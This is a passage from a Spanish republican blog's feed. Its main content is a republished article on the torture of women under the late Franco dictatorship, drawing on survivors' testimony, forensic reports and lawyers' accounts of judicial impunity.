style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/documentalismomemorialistayrepublicano.wordpress.com\/2025\/10\/11\/el-11-de-septiembre-de-1977-durante-la-diada-de-barcelona-la-policia-franquista-asesino-de-un-pelotazo-de-goma-en-la-cabeza-al-joven-carlos-gustavo-frecher-solana\/\" target=\"_blank\"\u003Edocumentalismomemorialistayrepublicano.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5920634229435279489\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5920634229435279489?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5920634229435279489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5920634229435279489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-11-de-septiembre-de-1977-durante-la.html","title":"El 11 de Septiembre de 1977, durante la Diada de Barcelona, la policía franquista Asesinó de un pelotazo de goma en la cabeza al joven Carlos Gustavo Frecher Solana "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRQunYgn9KbslvMM5JUPugoso-4_I3yGiDA3zdzvErIjfnameQDqIfRDGXfEV5Nv7HfsFpo7CDOpERZbK11AOEjM3LlIhqNwBNerac9XyDLYdOWvz1MOagS3zRKbnQCTz4E1G0basL-MDoECWlhrw_JgZMUKOcT-jj4VwMWa6skDcE7zfAu4HDXT0Uslz\/s72-c\/El%2011%20de%20Septiembre%20de%201977,%20durante%20la%20Diada%20de%20Barcelona,%20la%20polic%C3%ADa%20franquista%20Asesin%C3%B3%20de%20un%20pelotazo%20de%20goma%20en%20la%20cabeza%20al%20joven%20Carlos%20Gustavo%20Frecher%20Solana.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8496826708654766751"},"published":{"$t":"2025-10-07T07:00:00.016+02:00"},"updated":{"$t":"2025-10-07T07:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violencia de género"}],"title":{"type":"text","$t":"La tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s1920\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s320\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELucía Parro Pantoja\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EJuristas, investigadoras y antiguas presas denuncian en las III Jornadas de Luchas y Resistencias de las Mujeres en el Tardofranquismo la impunidad de las torturas sufridas durante la dictadura, marcadas por la humillación sexual, el control del cuerpo y la negación de la memoria\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eurante los últimos años de la dictadura franquista, la tortura se aplicó\n de forma sistemática como instrumento de represión política. Sin \nembargo, cuando las víctimas eran mujeres, el castigo adquiría una \ndimensión específica: la humillación sexual, la burla del cuerpo, la \namenaza de violación o la instrumentalización de la maternidad y los \nafectos como mecanismos de control. Esa violencia diferenciada, que se \nejercía tanto en los calabozos de la Dirección General de Seguridad de \nMadrid como en la Jefatura de Vía Laietana en Barcelona, fue el eje de \nla segunda parte de \u003Ca href=\"https:\/\/youtu.be\/Rk8y-j1U1KQ?si=VMSaOPx6kppt_sHh\" target=\"_blank\"\u003Elas III Jornadas de Luchas y Resistencias de las Mujeres en el Tardofranquismo,\u003C\/a\u003E\u0026nbsp;organizadas por el Grupo de Mujeres de La Comuna.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-55662\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl encuentro reunió a juristas, investigadoras y antiguas presas \npolíticas que han dedicado años a documentar los métodos, las \nconsecuencias y la impunidad de la tortura franquista. Entre ellas, \nespecialistas del Centro SIRA, un equipo multidisciplinar que desde hace\n más de una década elabora informes periciales para víctimas de tortura \nen España, aplicando los estándares del Protocolo de Estambul, \nreferencia internacional en la documentación de violaciones de derechos \nhumanos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre las aportaciones más relevantes de la jornada destacó la de \nSara López, jurista del Centro SIRA, quien presentó las principales \nconclusiones de los informes periciales realizados a víctimas de tortura\n franquista. Su trabajo ha permitido establecer una base técnica \nrigurosa que acredita la correspondencia entre los impactos físicos y \npsicológicos de las personas querellantes y los hechos descritos, \naportando pruebas esenciales para los procedimientos judiciales. De \nacuerdo con estos informes, se han analizado 54 casos de tortura durante\n el franquismo, la mayoría incluidos en querellas presentadas tanto ante\n la justicia argentina como en tribunales españoles. Solo cinco de las \npersonas peritadas son mujeres, un número reducido que revela una doble \ninvisibilización: la escasa presencia femenina en los registros \njudiciales y la dificultad añadida que muchas sobrevivientes enfrentan \npara denunciar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“No es que hubiera menos mujeres torturadas —se explicó durante la \njornada—, sino que el silencio fue mayor. Las razones son complejas y \nvan desde el miedo a la revictimización hasta la vergüenza por haber \nsufrido formas de violencia sexual o humillación corporal”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn patrón diferenciado de violencia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl análisis comparado de los informes permite identificar un \nrepertorio de métodos comunes y otros con un componente abiertamente de \ngénero. Los golpes con porras o con las manos, los puñetazos, las \npatadas y los golpes en los genitales se combinaban con prácticas de \ninmovilización extrema, como el llamado \u003Cem\u003Epato\u003C\/em\u003E, una posición forzada en la que la persona debía mantenerse doblada durante horas o días.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la Dirección General de Seguridad, este método era tan habitual \nque se lo conocía como “una de las especialidades de la casa”. La \ntortura por posición, junto con la \u003Cem\u003Efalanga\u003C\/em\u003E —golpes reiterados \nen la planta de los pies con una vara o cable—, formaba parte del \nrepertorio más extendido. Aunque pueda parecer un castigo de baja \nintensidad, sus efectos eran devastadores: inflamación crónica, pérdida \nde movilidad y dolor permanente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cem\u003Efalanga\u003C\/em\u003E tiene un origen remoto —se practicaba ya en China\n siglos atrás—, pero en el siglo XX se consolidó en los manuales de las \nescuelas de contrainsurgencia y en los métodos de la Escuela de las \nAméricas, donde se formaron agentes y policías de distintos regímenes \nautoritarios. Esa herencia transnacional llegó también a España. Desde \nmediados de los setenta, tras viajes de agentes como Antonio González \nPacheco, “Billy el Niño”, o Conesa, se incorporaron técnicas propias de \nlos cuerpos represivos latinoamericanos: simulacros de fusilamiento, \ntorturas por exposición o la obligación de presenciar el sufrimiento de \notros detenidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“A partir de 1976, la Dirección General de Seguridad comenzó a \naplicar métodos que no se habían visto antes”, se recordó durante el \ndebate. “Hubo un salto cualitativo: una profesionalización de la \ntortura”.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura psicológica y el control emocional\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia no siempre se ejercía a través del dolor físico. Las \namenazas de muerte, los simulacros de fusilamiento o los falsos \ninterrogatorios con alternancia de “poli bueno y poli malo” eran \ntécnicas dirigidas a quebrar la resistencia psicológica. En el caso de \nlas mujeres, este tipo de estrategias se combinaba con elementos de \nviolencia patriarcal: el uso del cuerpo como campo de humillación y la \nagresión a la identidad femenina.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los patrones documentados es la invasión del espacio corporal.\n En los interrogatorios, los agentes se acercaban de forma \nintimidatoria, rozando el cuerpo o respirando sobre la cara de la \ndetenida, sin necesidad de contacto explícito para generar miedo. Las \nvíctimas relataron también desnudos forzados, la obligación de \npermanecer en ropa interior ante hombres o la negación deliberada de \nproductos higiénicos durante la menstruación.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa humillación sexual no era un daño colateral, sino un instrumento \nde poder. En los insultos se repite un léxico de género: “puta”, \n“zorra”, “fea”, “gorda”. En los interrogatorios, las amenazas de \nviolación o de “entregarla a los compañeros” eran frecuentes. El \nobjetivo, más allá de obtener información, era destruir la autoestima y \nla identidad política de la víctima.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro recurso recurrente fue el uso de la pareja como arma de tortura.\n A algunas mujeres se les mostró a sus compañeros con el rostro \nensangrentado para forzarlas a declarar; en otros casos, eran ellas \nquienes escuchaban los gritos de sus parejas en salas contiguas. Las \namenazas de que el compañero había muerto o de que las había delatado \nformaban parte de una estrategia calculada de desestabilización \nemocional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECentros de detención y continuidad institucional\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMadrid y Barcelona concentraron los principales centros de tortura \ndel tardofranquismo. En la capital, la Dirección General de Seguridad \n(DGS) —actual sede de la Presidencia de la Comunidad de Madrid, en la \nPuerta del Sol— se convirtió en un símbolo del terror estatal. En \nBarcelona, la Jefatura de Policía de Vía Laietana, dirigida por los \nhermanos Creix, desempeñó el mismo papel. También en Valencia, Zaragoza,\n Vigo, Granada o Asturias se documentaron numerosos casos de torturas a \nmilitantes antifranquistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos testimonios coinciden en describir un sistema burocrático del \ndolor, con jerarquías, turnos y métodos estandarizados. Las personas \ndetenidas eran encerradas en celdas de apenas dos metros cuadrados, sin \nventanas, obligadas a permanecer de cara a la reja de la puerta bajo la \nvigilancia constante de un guardia. El maltrato comenzaba desde el \nprimer instante.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna antigua presa recordaba: “Las celdas… la tortura empezaba ahí. \nEran de menos de dos metros cuadrados, con un lecho de piedra. Te \nobligaban a mirar la única ‘ventana’, que era la reja de la puerta, para\n que el guardia te viera todo el rato. Cuando salías al baño, siempre \nacompañada. No sabías a quién más habían detenido ni por qué estabas \nallí. Te dejaban horas, días, sumida en tus pensamientos. Nos manejaban \ncomo si fuéramos animales. Ese era el objetivo: deshumanizarnos.”\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra testigo relató su encuentro con “Billy el Niño” (González \nPacheco): “Intentó degollarme con una bandera, decía que era de las \nnuestras. Me llamaba ‘puta’ porque mi hermano era un ‘cabrón’, también \nuna de sus víctimas.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstos relatos evidencian un rasgo esencial del franquismo tardío: la \ntortura no fue una excepción, sino una práctica institucionalizada. Los \nagentes implicados raramente fueron investigados. Algunos, como González\n Pacheco o Conesa, continuaron en activo durante la Transición. Solo uno\n de ellos, según se recordó, fue finalmente destituido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImpunidad judicial y obstáculos para la reparación\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasi medio siglo después, la mayoría de los torturadores franquistas \nnunca respondieron ante la justicia. Según explicó el abogado Jacinto \nLara, se han presentado más de 115 querellas por torturas cometidas \ndurante la dictadura. La gran mayoría han sido inadmitidas a trámite, \ncon recursos desestimados y demandas de amparo rechazadas por el \nTribunal Constitucional.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EActualmente, unas 67 causas permanecen abiertas en juzgados de \nMadrid, Alicante, Elda, Valencia y Euskal Herria, aunque sin avances \nsignificativos. Las decisiones judiciales, argumentó Lara, no son solo \ntécnicas: “Las resoluciones que inadmiten querellas por crímenes \nfranquistas tienen un contenido político incuestionable. Invocar la Ley \nde Amnistía de 1977 como norma de impunidad es jurídicamente \ninsostenible desde la perspectiva del derecho internacional”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa llamada Ley de Amnistía, aprobada en plena Transición, ha \nfuncionado durante décadas como un muro que impide la investigación de \nlos crímenes del franquismo. Diversos organismos internacionales, \nincluida la ONU, han instado a España a modificarla para garantizar la \npersecución de delitos de lesa humanidad, pero las propuestas de reforma\n han sido rechazadas por el Congreso en reiteradas ocasiones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELara subrayó que la responsabilidad no recae solo en el poder \njudicial: “El modelo de impunidad fue construido por los tres poderes \ndel Estado: el legislativo, el ejecutivo y el judicial. Todos, en mayor o\n menor medida, contribuyeron a consolidarlo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cárcel como extensión de la violencia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa represión no terminaba en los interrogatorios. Las cárceles de \nmujeres fueron espacios de castigo moral y disciplinamiento. Testimonios\n recogidos durante las jornadas describieron las diferencias entre \nprisiones masculinas y femeninas en los años setenta. En Carabanchel, \nlos presos habían logrado organizarse colectivamente y obtener ciertas \nmejoras; en cambio, en Yeserías o en La Trinidad (Barcelona), las \ncondiciones eran mucho más duras.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa prisión de La Trinidad estaba gestionada por una orden religiosa, \nlas Cruzadas Evangélicas, lo que imponía una doble vigilancia: política y\n moral. Las presas eran obligadas a llevar faldas largas y camisas de \ndormir; los pantalones estaban prohibidos. Si el dobladillo no alcanzaba\n la longitud exigida, las monjas lo descosían. “No parece gran cosa \n—recordó una exreclusa—, pero era una forma constante de control y \nhumillación”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl aislamiento y la negación del cuerpo eran parte del castigo. En \nalgunos momentos, solo cuatro o cinco presas políticas compartían \nespacio con decenas de reclusas comunes, en celdas diminutas, sin \nintimidad ni condiciones higiénicas mínimas. La represión patriarcal se \nprolongaba así dentro de las propias instituciones penitenciarias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMemoria, persistencia y justicia pendiente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara muchas de las participantes, la importancia de las querellas no \nradica tanto en la expectativa de obtener condenas como en mantener vivo\n el debate público. “Una utilidad clarísima de las querellas —explicó \nuna veterana militante— es mantener viva la discusión sobre la \nimpunidad. No somos las que luchamos y ya está: seguimos luchando para \nque se reconozcan todos los casos de tortura”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra añadió: “Nunca pensé que lograríamos fácilmente la condena de \nnuestros torturadores, pero denunciarlos, que se sepa quiénes fueron y \nque la gente lo vea ya es importante”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl valor simbólico de las denuncias se une a la necesidad de \nreconocimiento jurídico y social. En palabras de una de las asistentes, \n“vivimos en una sociedad que parece ajena a lo que ocurrió, que acepta \ncon normalidad que nadie haya rendido cuentas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate concluyó con una reflexión que resume el espíritu de las \njornadas: “Cuando alguien me dice que me vio en la televisión \ndenunciando, pienso: eso ya vale. Que se sepa lo que pasó. Que no lo \nolviden”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl cuerpo como archivo de la memoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas investigaciones sobre tortura en el franquismo, impulsadas por \nequipos como el del Centro SIRA y juristas como Sara López, evidencian \nque el cuerpo de las víctimas sigue siendo un archivo vivo. Las lesiones\n físicas, las secuelas psicológicas y el trauma transmitido a través de \ngeneraciones forman parte de una memoria que el Estado español aún no ha\n reconocido plenamente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura, en este contexto, no fue solo una herramienta política, \nsino también un mecanismo de dominación patriarcal. Buscaba doblegar a \nlas mujeres por partida doble: como opositoras al régimen y como sujetos\n femeninos que desafiaban el orden social.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReconocer esa especificidad no es una cuestión simbólica, sino un \npaso necesario para la justicia. Como se subrayó en el cierre de las \njornadas, el reto pendiente es doble: el reconocimiento jurídico de la \ntortura franquista como crimen de lesa humanidad y la integración de la \nperspectiva de género en las políticas de memoria democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESolo desde esa mirada podrá cerrarse una herida que sigue abierta, \ninscrita no solo en los cuerpos de las sobrevivientes, sino también en \nla memoria colectiva de un país que aún no ha enfrentado todas las \nsombras de su pasado.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/tortura-franquista-mujeres-violencia-politica-patriarcal-aun-justicia\/20251005163819055662.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8496826708654766751\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8496826708654766751?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8496826708654766751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8496826708654766751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-tortura-franquista-contra-las.html","title":"La tortura franquista contra las mujeres: una violencia política y patriarcal aún sin 